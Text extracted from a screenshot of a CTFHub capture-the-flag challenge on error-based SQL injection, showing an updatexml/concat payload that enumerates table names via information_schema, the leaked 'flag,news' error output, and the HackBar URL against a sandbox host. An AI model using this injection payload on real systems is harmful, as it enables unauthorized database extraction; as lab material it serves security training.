 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables where
table_schema=database()), 0x7e), 1)
查询错误: XPATH syntax error: '~flag,news~'
元素 记录器 控制台 源代码 性能数据分析 网络 性能 内存 应用 Lighthouse 安全 JavaScript 性能剖析器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-ed614b633e9f7491.sandbox.ctfhub.com:10800/?id=1 and updatexml(1, concat(0x7e, (select group_concat(table_name) from
information_schema.tables where table_schema=database()), 0x7e), 1)
Use POST method MODIFY HEADER